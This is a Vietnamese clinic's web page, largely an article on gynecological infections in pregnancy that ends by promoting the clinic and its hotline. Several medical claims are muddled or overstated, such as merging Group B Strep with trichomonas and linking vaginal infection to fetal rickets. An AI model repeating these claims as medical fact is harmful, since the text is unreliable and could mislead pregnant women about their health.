

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viemamdaonugioi.com/phu-nu-mang-thai-mac-benh-phu-khoa-co-nguy-hiem-khong.html
body_size: 11492
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title> Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không </title>
	<meta name="keywords" content=" Phụ nữ mang thai mắc bệnh phụ khoa "/>
	<meta name="news_keywords" content=" Phụ nữ mang thai mắc bệnh phụ khoa " />
	<meta name="description" content=" Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không, có gây ảnh hưởng tới em bé không là câu hỏi nhiều chị em phụ nữ thắc mắc  "/>
	<meta name="robots" content="index,follow" />
	<meta property="og:url" content=" https://viemamdaonugioi.com/phu-nu-mang-thai-mac-benh-phu-khoa-co-nguy-hiem-khong.html " />
	<meta property="og:title" content=" Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không, có gây ảnh hưởng tới em bé không là câu hỏi nhiều chị em phụ nữ thắc mắc  " />
	<meta property="og:image" content=" https://viemamdaonugioi.com/public/upload/news/1555292137.png " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<meta property="fb:admins" content="100021513137755"/>
	<meta property="fb:admins" content="816448125137002"/>
	<meta name="google-site-verification" content="WT90xJM97797AsmIb3upogHDBpCCT_JjudezmncYtlg" />
	<link rel="icon" href="https://viemamdaonugioi.com/public/upload/siteOption/favicon/1529922162logo-pc.png">
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
	<link rel="stylesheet" href="https://viemamdaonugioi.com/public/frontend/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://viemamdaonugioi.com/public/frontend/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/mobile.css">
	<link rel="stylesheet" type="text/css" href="https://viemamdaonugioi.com/public/frontend/css/table.css">
		<link rel="stylesheet" href="https://viemamdaonugioi.com/public/font-awesome/css/font-awesome.min.css">
	<script src="https://viemamdaonugioi.com/public/frontend/js/jquery-1.12.4.min.js"></script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121304760-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-121304760-1');
	</script>
	<!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f.fbq)f.fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '491746037952420');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=491746037952420&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->
   
</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://viemamdaonugioi.com/public/images/bannertop.jpg" alt="">
			<img class="is_pc" src="https://viemamdaonugioi.com/public/images/bannertop-pc.jpg" alt="">
		</a>
	</div>
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
	<div id="menu" class="visible-xs">
	<div id="m_icons">
		<a rel='nofollow'><i class="fa fa-facebook"></i></a>
		<a rel='nofollow'><i class="fa fa-twitter"></i></a>
		<a rel='nofollow'><i class="fa fa-linkedin"></i></a>
		<a rel='nofollow'><i class="fa fa-google-plus"></i></a>
	</div>
	<div id="m_line"></div>
	<div id="list_menu">
		<ul>
			<li><a href=""><i class="fa fa-home"></i>Trang chủ</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-tieu-buot.html"><span>1</span>Bệnh tiểu buốt</a></li>
						<li><a href="https://viemamdaonugioi.com/dia-chi-kham-benh.html"><span>2</span>Địa chỉ khám bệnh</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-lo-tuyen-co-tu-cung.html"><span>3</span>Viêm lộ tuyến cổ tử cung</a></li>
						<li><a href="https://viemamdaonugioi.com/pha-thai.html"><span>4</span>Phá thai</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-phu-khoa.html"><span>5</span>Bệnh phụ khoa</a></li>
						<li><a href="https://viemamdaonugioi.com/sui-mao-ga.html"><span>6</span>Sùi mào gà</a></li>
						<li><a href="https://viemamdaonugioi.com/benh-giang-mai.html"><span>7</span>Bệnh giang mai</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-vung-chau.html"><span>8</span>Viêm vùng chậu</a></li>
						<li><a href="https://viemamdaonugioi.com/roi-loan-kinh-nguyet.html"><span>9</span>Rối loạn kinh nguyệt</a></li>
						<li><a href="https://viemamdaonugioi.com/khi-hu.html"><span>10</span>Khí hư</a></li>
						<li><a href="https://viemamdaonugioi.com/tham-my-vung-kin.html"><span>11</span>Thẩm mỹ vùng kín</a></li>
						<li><a href="https://viemamdaonugioi.com/gioi-thieu.html"><span>12</span>Giới thiệu</a></li>
						<li><a href="https://viemamdaonugioi.com/viem-am-dao.html"><span>13</span>Viêm âm đạo</a></li>
						<li><a href="https://viemamdaonugioi.com/dieu-tri.html"><span>14</span>Điều trị</a></li>
						<li><a href="https://viemamdaonugioi.com/cam-nang.html"><span>15</span>Cẩm nang</a></li>
						<li><a href=""><span>5</span>Hỏi đáp</a></li>
			<li><a href=""><span>6</span>Hỏi đường</a></li>
		</ul>
	</div>
	<div id="m_line"></div>
	<div id="m_phone">
		<a  rel='nofollow' href="tel:02439656999">Hotline: 0243.9656.999</a>
	</div>
	<div class="m_close"><i class="fa fa-remove"></i></div>
</div>
<header id="header">
	<div class="visible-xs">
		<div class="header-mobile">
			<div id="menu_btn"><i class="fa fa-bars"></i></div>
			<div id="top_info">
				<div id="logo">
					<a href="https://viemamdaonugioi.com/"><img src="https://viemamdaonugioi.com/public/frontend/images/logo-ft.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng"></a>
				</div>
				<div id="top_name">
										<p>Phòng khám đa khoa<br />quốc tế cộng đồng</p>
									</div>
			</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="hidden-xs">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-5">
						<div id="logo">
							<a href="https://viemamdaonugioi.com/">
								<img src="https://viemamdaonugioi.com/public/frontend/images/logo-pc.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
																<p>Phòng khám đa khoa<strong>Quốc Tế Cộng Đồng</strong></p>
															</a>
						</div>
					</div>
					<div class="col-sm-7 text-right">
						<img src="https://viemamdaonugioi.com/public/frontend/images/icon-1.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
						<a href="tel:18006181">
							<img src="https://viemamdaonugioi.com/public/frontend/images/icon-2.png" alt="Phòng khám đa khoa Quốc Tế Cộng Đồng">
						</a>
						
					</div>
				</div>
			</div>
		</div>
		<nav id="menu-header">
			<div class="container">
				<div class="row">
					<ul id="main-menu">
						<li><a href="https://viemamdaonugioi.com/"><i class="fa fa-home fa-fw fa-2x"></i></a></li>
												<li><a href="https://viemamdaonugioi.com/phong-kham-da-khoa-quoc-te-cong-dong.html">Giới thiệu</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-am-dao.html">Viêm âm đạo</a></li>
												<li><a href="https://viemamdaonugioi.com/dieu-tri.html">Điều trị</a></li>
												<li><a href="https://viemamdaonugioi.com/cam-nang.html">Cẩm nang</a></li>
												<li><a href="https://viemamdaonugioi.com/hoi-dap">Hỏi đáp</a></li>
												<li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">Chỉ đường</a></li>
												<!-- 						<li><a href="https://viemamdaonugioi.com/benh-tieu-buot.html">Bệnh tiểu buốt</a></li>
												<li><a href="https://viemamdaonugioi.com/dia-chi-kham-benh.html">Địa chỉ khám bệnh</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-lo-tuyen-co-tu-cung.html">Viêm lộ tuyến cổ tử cung</a></li>
												<li><a href="https://viemamdaonugioi.com/pha-thai.html">Phá thai</a></li>
												<li><a href="https://viemamdaonugioi.com/benh-phu-khoa.html">Bệnh phụ khoa</a></li>
												<li><a href="https://viemamdaonugioi.com/sui-mao-ga.html">Sùi mào gà</a></li>
												<li><a href="https://viemamdaonugioi.com/benh-giang-mai.html">Bệnh giang mai</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-vung-chau.html">Viêm vùng chậu</a></li>
												<li><a href="https://viemamdaonugioi.com/roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
												<li><a href="https://viemamdaonugioi.com/khi-hu.html">Khí hư</a></li>
												<li><a href="https://viemamdaonugioi.com/tham-my-vung-kin.html">Thẩm mỹ vùng kín</a></li>
												<li><a href="https://viemamdaonugioi.com/gioi-thieu.html">Giới thiệu</a></li>
												<li><a href="https://viemamdaonugioi.com/viem-am-dao.html">Viêm âm đạo</a></li>
												<li><a href="https://viemamdaonugioi.com/dieu-tri.html">Điều trị</a></li>
												<li><a href="https://viemamdaonugioi.com/cam-nang.html">Cẩm nang</a></li>
												<li><a href="https://viemamdaonugioi.com/hoi-dap">Hỏi đáp</a></li>
						<li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">Chỉ đường</a></li> -->
					</ul>
				</div>
			</div>
		</nav>
	</div>
</header>
<section id="s1" class="banner">
    <div class="visible-xs bannermobile">
        <a rel='nofollow' href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
            <img src="https://viemamdaonugioi.com/public/frontend/images/mobi-slider-1.jpg" alt="Banner">
        </a>
    </div>
    <div class="hidden-xs bannerdesktop">
        <a rel='nofollow' href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
            <img src="https://viemamdaonugioi.com/public/frontend/images/pc-slider-1.jpg" alt="Banner">
        </a>
    </div>
</section>	<!-- rich snippets -->
<script type="application/ld+json">
  	{
	    "@context": "http://schema.org",
	    "@type": "NewsArticle",
	    "mainEntityOfPage": {
		    "@type": "WebPage",
		    "@id": "https://viemamdaonugioi.com/phu-nu-mang-thai-mac-benh-phu-khoa-co-nguy-hiem-khong.html"
		},
    	"headline": "Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không?",
    	"image": "https://viemamdaonugioi.com/public/upload/news/1555292137.png",
	    "datePublished": "2019-04-15 08:35:37",
	    "dateModified": "2019-04-15 08:35:37",
	    "author": {
      		"@type": "Person",
      		"name": "Hoàng Trung"
    	},
    	"publisher": {
      		"@type": "Organization",
      		"name": "Phòng khám Phụ Khoa Hà Nội - Đa Khoa Quốc Tế Cộng Đồng",
      		"logo": {
        		"@type": "ImageObject",
        		"url": "https://viemamdaonugioi.com/public/upload/siteOption/1515729072logo.png"
      		}
    	},
    	"aggregateRating": {
      		"ratingValue": 4.8,
      		"bestRating": 5,
      		"ratingCount": 664
		},
    	"description": "Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không, có gây ảnh hưởng tới em bé không là câu hỏi nhiều chị em phụ nữ thắc mắc và cần lời giải đáp chi tiết
"
  	}
</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/">
      		<span itemprop="name">https://viemamdaonugioi.com</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="1" />
  	</li>
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/benh-phu-khoa.html">
      		<span itemprop="name">Bệnh phụ khoa</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="2" />
  	</li>
  	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    	<a class="breadcrumbitem1" itemprop="item" href="/phu-nu-mang-thai-mac-benh-phu-khoa-co-nguy-hiem-khong.html">
      		<span itemprop="name">Phụ nữ mang thai mắc bệnh phụ khoa c&oacute; nguy hiểm kh&ocirc;ng?</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    	</a>
    	<meta itemprop="position" content="3" />
  	</li>
</ol>
<main>
	<div id="breadcrumb">
	     <div class="container">
	     	<a href="https://viemamdaonugioi.com/">Trang chủ</a>
	  		<i class="fa fa-angle-right"></i>
	  		<a href="https://viemamdaonugioi.com/benh-phu-khoa.html">Bệnh phụ khoa</a>
	  		<i class="fa fa-angle-right"></i>
	  		<a href="https://viemamdaonugioi.com/phu-nu-mang-thai-mac-benh-phu-khoa-co-nguy-hiem-khong.html">Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không?</a>
	     </div>
    </div>
  	<section id="news_detail">
    <div class="container">
      	<div class="row">
        	<div class="col-md-8">
          	<div id="nc_main">
          		<div id="nc_title">
                    <h1>Phụ nữ mang thai mắc bệnh phụ khoa c&oacute; nguy hiểm kh&ocirc;ng?</h1>
                </div>
            	<div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
              		<div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:96%;background: #984c7a;top:0px;left: 0px;"></div>
          			<div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://viemamdaonugioi.com/public/images/star.png"></div>
            	</div>
            	<div class="clear"></div>
            	<div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.8</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">664</strong> lượt bình chọn</div>
            	<div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>
            	<div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
            	<div id="content">
              		<p style="text-align: justify;">Hiện nay, tỷ lệ chị em <strong>phụ nữ mang thai mắc bệnh phụ khoa</strong> xảy ra rất nhiều. Lý do là bởi sự thay đổi nội tiết tố trong thai kỳ khiến môi trường âm đạo bị mất cân bằng.</p>

<p style="text-align: justify;"><strong>Hỏi</strong>: <em>“Chào bác sĩ! Tôi năm nay 31 tuổi, hiện giờ tôi đang mang bầu lần đầu được 6 tháng. Có một điều làm tôi lo lắng chính là khoảng 1 tháng nay, vùng kín của tôi lúc nào cũng trong tình trạng ẩm ướt vì khí hư tiết nhiều, chúng có mùi hôi khó chịu, làm tôi ngứa ngáy, không thoải mái,...Tôi không biết tình trạng này nguyên nhân do đâu? Có nguy hiểm đến sức khỏe của em bé không? Và phương pháp điều trị nào hiệu quả? Rất mong nhận được sự giải đáp từ bác sĩ. Tôi cảm ơn!” </em>(Chị Lê Quỳnh T. 31 tuổi, Hoàn Kiếm – Hà Nội)</p>

<p style="text-align: justify;"><strong>Trả lời:</strong> Chị Lê Quỳnh T. thân mến! Cảm ơn chị đã tin tưởng mà gửi thắc mắc của mình đến bác sĩ Phòng khám Đa Khoa Quốc Tế Cộng Đồng. Có thể nói, khi mang thai, cơ thể mẹ bầu có sự thay đổi lớn, dịch âm đạo tiết nhiều hơn bình thường. Do vậy mà thai phụ dễ mắc các bệnh viêm nhiễm phụ khoa hơn. Những căn bệnh phụ khoa này cần được điều trị càng sớm càng tốt, tránh biến chứng nguy hiểm cho thai nhi.</p>

<p><meta charset="utf-8" /></p>

<h2 dir="ltr"><b id="docs-internal-guid-a38c2e79-7fff-6a03-dcda-78b3033273e3">Thống kê: Những bệnh phụ khoa phụ nữ&nbsp;mang thai dễ mắc phải </b></h2>

<p style="text-align: justify;">Viêm nhiễm phụ khoa là bệnh lý tổng hợp của rất nhiều loại bệnh. Trong đó nổi bật nhất chính là: nhiễm khuẩn âm đạo, nhiễm nấm âm đạo, viêm âm đạo,... Đây là những bệnh lý có có tỷ lệ nữ giới nói chung, phụ nữ mang thai nói riêng mắc bệnh cao nhất. Cụ thể là những bệnh:</p>

<h4><strong>1. Nhiễm vi khuẩn âm đạo</strong></h4>

<p style="text-align: justify;"><strong>Phụ nữ mang thai mắc bệnh phụ khoa</strong> nào? Đó chính là nhiễm khuẩn âm đạo. Theo số liệu thống kê, cứ khoảng 5 phụ nữ mang thai thì có 1 người gặp phải tình trạng viêm nhiễm gây ngứa vùng kín. Tình trạng này nếu không được phát hiện và điều trị kịp thời thì bệnh sẽ mãi tồn tại dẫn đến sinh non.</p>

<p style="text-align: justify;">Biểu hiện của nhiễm vi khuẩn âm đạo: dịch âm đạo tiết nhiều, có màu trắng đục, đi tiểu bị đau rát, ngứa ngáy quanh âm đạo,… Khi thấy những dấu hiệu này thì mẹ bầu nên đi khám phụ khoa càng sớm càng tốt.</p>

<h4>2.&nbsp;<strong>Nhiễm nấm âm đạo </strong></h4>

<p style="text-align: justify;"><strong>Phụ nữ mang thai mắc bệnh phụ khoa</strong> nào? Có thể nói, một trong số những bệnh viêm nhiễm phụ khoa khi mang thai phổ biến nhất phải kể đến chính là nhiễm nấm âm đạo.</p>

<p style="text-align: justify;">Nguyên nhân là do hormone estrogen và progesterone tăng cao, phá vỡ độ pH tự nhiên trong âm đạo của người phụ nữ, khiến cho nấm men (một loại nấm tự nhiên luôn tồn tại trong âm đạo) có cơ hội bùng phát dữ dội dẫn tới viêm nhiễm.</p>

<p style="text-align: justify;">Biểu hiện của nhiễm nấm âm đạo: âm đạo bị đỏ, ngứa, sưng, khô rát, dịch âm đạo có màu trắng hoặc vàng, có mùi hôi nồng, đau rát khi đi tiểu cũng như khi quan hệ tình dục.</p>

<p style="text-align: center;"><img alt="Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không" src="/public/uploads/images/benh-phu-khoa-la-gi.png" style="width: 700px; height: 234px;" /></p>

<h4>3.&nbsp;<strong>Nhiễm Strep nhóm B và trichomonas (GBS)</strong></h4>

<p style="text-align: justify;"><strong>Phụ nữ mang thai mắc bệnh phụ khoa</strong> nào? Câu trả lời chính là nhiễm Strep nhóm B và trichomonas. Theo nghiên cứu, có khoảng 20 – 25% phụ nữ khỏe mạnh có chứa vi khuẩn CGB trong cơ thể và thường là ở các cơ quan như đường ruột, trực tràng và âm đạo.</p>

<p style="text-align: justify;">Đối với nữ giới đang mang thai, thì có những trường hợp vi khuẩn này không phát triển, nhưng cũng có những trường hợp bị nhiễm trùng nghiêm trọng do vi khuẩn GBS bùng phát quá mức. Khi thai phụ vào giữa tuần thứ 35 – 37 của quá trình mang thai thì bác sĩ sẽ tiến hành kiểm tra GBS nhằm có hướng xử lý sớm trước khi mẹ bầu có dấu hiệu chuyển dạ sinh con.</p>

<p style="text-align: justify;">Biểu hiện của nhiễm Strep nhóm B và trichomonas không thực sự cụ thể và rõ ràng, thường là vi khuẩn GBS khiến nhiễm trùng đường tiết niệu, khiến nữ giới đi tiểu đau rát, nước tiểu đục, đi tiểu nhiều lần,...</p>

<h4>4.&nbsp;<strong>Nhiễm ký sinh trùng Trichomonas</strong></h4>

<p style="text-align: justify;"><strong>Phụ nữ mang thai mắc bệnh phụ khoa</strong> nào? Câu trả lời chính là nhiễm ký sinh trùng Trichomonas. Đây là một trong những căn bệnh lây nhiễm qua con đường tình dục không an toàn, loại ký sinh trùng này thường sống trong âm đạo của nữ giới.</p>

<p style="text-align: justify;">Biểu hiện của nhiễm ký sinh trùng Trichomonas đó là: mẹ bầu tiết dịch âm đạo màu xanh lá hơi vàng, có mùi khá hôi và có bọt, âm đạo ngứa rát và mẹ sẽ cảm thấy đau, khó chịu khi quan hệ.</p>

<p style="text-align: justify;">Thật sự, đây là những căn bệnh phụ khoa nguy hiểm nếu mẹ bầu chẳng may mắc phải trong quá trình mang thai. Do đó, để đảm bảo an toàn cho sức khỏe bản thân mẹ và thai nhi, thì mẹ bầu hãy chủ động giữ gìn vệ sinh an toàn vùng kín của mình một cách sạch sẽ và đúng cách. Chủ động thăm khám bác sĩ phụ khoa định kỳ để sớm phát hiện bệnh nhằm có biện pháp điều trị kịp thời.</p>

<p><meta charset="utf-8" /></p>

<h2 dir="ltr"><b id="docs-internal-guid-99d61450-7fff-9ac4-2451-d915f309a378">Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không?</b></h2>

<p style="text-align: justify;">Phụ nữ khi mang thai mà mắc bệnh phụ khoa có nguy hiểm không? Câu trả lời chắc chắn là Có. Theo bác sĩ Giao Thị Kim Vân – Chuyên khoa I sản phụ khoa thuộc Phòng khám Đa Khoa Quốc Tế Cộng Đồng trả lời như sau: Bệnh viêm phụ khoa khi mang thai không chỉ ảnh hưởng trực tiếp đến sức khỏe thai phụ, mà còn gây nhiều biến chứng nguy hại khó lường tới thai nhi.</p>

<ul>
	<li><em><strong>Ảnh hưởng đến người mẹ</strong></em></li>
</ul>

<p style="text-align: justify;"><strong>Phụ nữ mang thai mắc bệnh phụ khoa </strong>sẽ gây ra các triệu chứng khó chịu và bất tiện. Khiến cho mẹ bầu luôn ở trong tình trạng lo lắng, hoang mang, căng thẳng, mệt mỏi, từ đó ảnh hưởng lớn tới sức khỏe, sự phát triển của thai nhi.</p>

<p style="text-align: justify;">Thai phụ bị viêm nhiễm phụ khoa khi mang thai 3 tháng đầu có thể gây nên các biến chứng ảnh hưởng tới thai nhi. Trong đó, nguy hiểm nhất là sảy thai do mầm bệnh gây nhiễm trùng màng ối, ảnh hưởng đến quá trình làm tổ, bám dính vào thành tử cung của thai nhi.</p>

<p style="text-align: center;"><img alt="Phụ nữ mang thai mắc bệnh phụ khoa có nguy hiểm không" src="/public/uploads/images/viem-co-tu-cung-khi-mang-thai-3-thang-dau(1).jpg" style="width: 615px; height: 300px;" /></p>

<ul>
	<li><em><strong>Ảnh hưởng đến thai nhi </strong></em></li>
</ul>

<p style="text-align: justify;"><strong>Phụ nữ mang thai mắc bệnh phụ khoa</strong> sẽ ảnh hưởng tới thai nhi như thế nào? Tình trạng viêm nhiễm âm đạo cũng là nguyên nhân khiến cho trả chậm phát triển, dễ bị còi xương từ trong bụng mẹ, ảnh hưởng tới sự phát triển sau này của trẻ.</p>

<p style="text-align: justify;">Nếu mẹ bầu bị viêm nhiễm phụ khoa khi mang thai, trẻ được sinh thường qua đường sinh dục của người mẹ, thì đứa trẻ có nguy cơ mắc viêm niêm mạc, viêm phế quản, viêm phổi rất cao,...nguyên nhân là do dính phải nấm và vi khuẩn từ cơ thể mẹ ngay từ khi mới sinh ra.</p>

<p style="text-align: justify;"><strong><u>Khuyến cáo</u>:</strong> Do đó, bác sĩ Giao Thị Kim Vân đã khuyến cáo đến mẹ bầu rằng, khi nhận thấy bất cứ triệu chứng bất thường nào như: Ngứa âm đạo, xuất hiện khí hư có màu sắc, có mùi hôi, âm đạo tấy đỏ,...thì thai phụ nên chủ động đến ngay một địa chỉ y tế chuyên khoa uy tín, chất lượng để được bác sĩ thăm khám, tư vấn cũng như điều trị kịp thời.</p>

<p style="text-align: justify;"><strong>&gt;&gt;Xem thêm:&nbsp;<a href="https://viemamdaonugioi.com/tac-hai-cua-benh-phu-khoa-chi-em-cho-nen-coi-thuong.html">Tác hại của bệnh phụ khoa chị em chớ nên coi thường</a></strong><strong><meta charset="utf-8" /></strong></p>

<h2 dir="ltr"><b id="docs-internal-guid-6aa9b203-7fff-65c3-fc35-274ef7802d75">Phụ nữ mang thai mắc bệnh phụ khoa điều trị như thế nào? </b></h2>

<p style="text-align: justify;">Việc điều trị như thế nào cho hiệu quả với trường hợp mắc viêm nhiễm phụ khoa ở phụ nữ mang thai? Đối với câu hỏi này, bác sĩ Giao Thị Kim Vân – Chuyên khoa I sản phụ khoa thuộc Phòng khám Đa Khoa Quốc Tế Cộng Đồng cho biết: Khi mẹ bầu nghi ngờ mình viêm nhiễm phụ khoa, việc đầu tiên cần làm ngay chính là đến một địa chỉ y tế uy tín, có đội ngũ bác sĩ chuyên ngành sản phụ khoa để thăm khám để tìm ra chính xác nguyên nhân.</p>

<p style="text-align: justify;">Sau đó, bạn sẽ được bác sĩ tư vấn và điều trị bằng thuốc để không gây ảnh hưởng tới thai nhi. Khi mang thai, bác sĩ chỉ khuyên bạn nên sử dụng các loại thuốc có tác dụng tại chỗ như kem bôi âm đạo và thuốc đặt âm đạo. Không phải tất cả các loại kem bôi và thuốc đặt đều được sử dụng trong khi mang thai.</p>

<p style="text-align: justify;">Bên cạnh việc sử dụng thuốc, bác sĩ Giao Thị Kim Vân cũng khuyên thai phụ nên áp dụng những biện pháp dưới đây nhằm hạn chế viêm nhiễm phụ khoa khi mang thai, đó là:</p>

<ul>
	<li style="text-align: justify;">Không nên cố gắng chịu đựng ngứa vùng kín vì nghĩ rằng dùng thuốc chữa bệnh sẽ ảnh hưởng đến em bé trong bụng.</li>
	<li>Hạn chế sử dụng băng vệ sinh hằng ngày liên tục.</li>
	<li>Mặc đồ lót rộng rãi và thoáng khí (ưu tiên chất liệu cotton).</li>
	<li>Hạn chế số lần quan hệ tình dục và thực hiện tốt vệ sinh vùng kín trước và sau khi quan hệ tình dục.</li>
	<li>Vệ sinh vùng kín sạch sẽ hàng ngày bằng nước muối ấm, pha loãng</li>
	<li>Tập thể dục nhẹ nhàng, duy trì lối sống khoa học, lành mạnh.</li>
	<li>Ăn các sản phẩm sữa chua có nhiều lợi khuẩn.</li>
	<li>Giặt sạch và phơi khô đồ lót dưới ánh nắng mặt trời. Nếu có thể hãy là quần lót sạch bằng bàn là nóng để tiêu diệt những bào tử nấm còn sót lại ở quần.</li>
</ul>

<p style="text-align: justify;">Tại Phòng khám Đa Khoa Quốc Tế Cộng Đồng, tọa lạc tại số 193c1 Bà Triệu – Lê Đại Hành – Hai Bà Trưng – Hà Nội được đánh giá là một địa chỉ cho phụ nữ mang thai mắc bệnh phụ khoa đến thăm khám cũng như điều trị bệnh.</p>

<p style="text-align: center;"><img alt="Phụ nữ mang thai mắc bệnh phụ khoa có so không" src="/public/uploads/images/phong-kham-da-khoa-quoc-te-cong-dong-benh-nhan(16).png" style="width: 500px; height: 333px;" /></p>

<p>+&nbsp;Phòng khám có đội ngũ bác sĩ chuyên khoa giỏi, nhiều năm kinh nghiệm</p>

<p>+ Phòng khám có cơ sở vật chất, trang thiết bị y tế hiện đại</p>

<p style="text-align: justify;">+ Phòng khám có thời gian làm việc ngoài giờ hành chính, từ 8h00 – 20h00 tất cả các ngày trong tuần, không kể đó là ngày nghỉ lễ tết</p>

<p>+ Phòng khám có đội ngũ chuyên khoa y khoa tư vấn bệnh 24/24</p>

<p>+ Phòng khám có mô hình làm việc chuyên nghiệp: 1 bác sĩ – 1 bệnh nhân – 1 y tá</p>

<p style="text-align: justify;">+ Chi phí khám chữa bệnh công khai, minh bạch, rõ ràng, theo đúng quy định của cơ quan nhà nước có thẩm quyền</p>

<p style="text-align: justify;">Qua những nội dung trong bài, có thể thấy, <strong>phụ nữ mang thai mắc bệnh phụ khoa</strong> nếu không điều trị sớm sẽ ảnh hưởng nặng nề không chỉ tới sức khỏe của mẹ và cả sức khỏe và sự phát triển của trẻ. Do đó, để đặt lịch khám viêm phụ khoa tại Phòng khám Đa Khoa Quốc Tế Cộng Đồng, các bạn hãy nhanh chóng liên hệ theo số điện thoại <span style="color:#FF0000;"><strong>0243.9656.999</strong></span> hoặc thông qua [<strong>Khung Chat Màn Hình</strong>].</p>

            	</div>
          	</div>
          	<div id="nd_similar">
	            <div id="nds_title">Bài viết liên quan</div>
	            <div id="nds_list">
              		              			<a href="https://viemamdaonugioi.com/viem-phu-khoa-khi-mang-thai-3-thang-dau.html"><i class="fa fa-caret-right"></i>Phụ nữ bị viêm phụ khoa khi mang thai 3 tháng đầu có nguy hiểm không?</a>
